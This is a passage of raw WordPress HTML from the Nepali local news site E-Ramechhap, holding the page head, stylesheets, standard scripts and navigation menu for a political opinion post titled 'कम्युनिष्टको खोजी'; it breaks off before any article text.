

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eramechhap.com/3768/
body_size: 17426
content:
<!doctype html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>कम्युनिष्टको खोजी &#8211; E-Ramechhap</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Feed" href="https://eramechhap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Comments Feed" href="https://eramechhap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; कम्युनिष्टको खोजी Comments Feed" href="https://eramechhap.com/3768/feed/" />
<meta property="og:title" content="कम्युनिष्टको खोजी"/><meta property="og:type" content="article"/><meta property="og:url" content="https://eramechhap.com/3768/"/><meta property="og:site_name" content="ERAMECHHAP.COM"/><meta property="og:image" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/08/117336462_292929295266917_5997812240066012208_n.jpg?fit=640%2C633&amp;ssl=1"/>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eramechhap.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.2/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eramechhap-style-css' href='https://eramechhap.com/wp-content/themes/eramechhap/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='eramechhap-responsive-css' href='https://eramechhap.com/wp-content/themes/eramechhap/responsive.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pro.fontawesome.com/releases/v5.10.2/css/all.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://eramechhap.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eramechhap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eramechhap.com/wp-json/wp/v2/posts/3768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eramechhap.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://eramechhap.com/3768/" />
<link rel='shortlink' href='https://eramechhap.com/?p=3768' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F3768%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F3768%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://eramechhap.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=254%2C254&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-3768 single-format-standard wp-custom-logo wp-theme-eramechhap">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="top-bar">
			<div class="body-wrapper grid-2">
				<div class="date-time-weapper grid-2">
				
					<div class="nepali-date">
						<span class="lnr lnr-calendar-full"></span>
						&#2410; माघ &#2408;&#2406;&#2414;&#2408;, आईतवार					</div>
						
										<div class="time-wrapper">
						<span class="lnr lnr-clock"></span>
						<div class="time nepali-time"></div>
					</div>
				</div>
				<div class="search-wrapper">
					<span id="show-search" class="lnr lnr-magnifier"></span>
					<span id="hide-search" class="lnr lnr-cross"></span>
					<form role="search" method="get" class="search-form" action="https://eramechhap.com/">
					    <label>
					        <span class="screen-reader-text">Search for:</span>
					        <input type="search" class="search-field"
					            placeholder="Search …"
					            value="" name="s"
					            title="Search for:" />
					    </label>
					    <button type="submit" class="search-submit">
					    	<span class="lnr lnr-magnifier"></span>
					    </button>
					</form>
				</div>
			</div> <!-- .body-wrapper -->
		</div>
		<div class="site-branding">
			<div class="body-wrapper logo-ad-wrapper">
				<a href="https://eramechhap.com/" class="custom-logo-link" rel="home"><img width="400" height="70" src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?fit=400%2C70&amp;ssl=1" class="custom-logo" alt="E-Ramechhap" decoding="async" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?w=400&amp;ssl=1 400w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?resize=300%2C53&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
				<div class="header-right-ad">
					<section id="esn_ad-2" class="header-ad-widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="#"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2022/09/rch-nagar.gif" alt="" /></a></div></section>				</div>
			</div>

		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation">
			<div class="body-wrapper">
				<a id="nav-toggle"><i class="fas fa-bars"></i></a>
				<a id="nav-toggle-close"><i class="fas fa-times"></i></a>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-2032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li id="menu-item-2018" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
<li id="menu-item-2031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
